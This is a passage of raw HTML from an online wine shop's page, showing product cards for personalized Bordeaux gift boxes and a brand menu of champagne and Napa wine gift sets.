<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d4e10" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d4e10"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" alt="Veuve Clicquot" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" alt="Dom Perignon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" alt="Moet &amp; Chandon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" alt="Caymus" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-and-tiffany-red-wine-glasses-set/"><span>Caymus Cabernet Sauvignon And Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" alt="Silver Oak" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" alt="Cakebread Cellars" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" alt="La Marca" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" alt="Penfolds" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-149-wine-gift-box/"><span>Penfolds Bin 149 Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" alt="Cardinale" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" alt="Opus One" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" alt="Stags' Leap" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
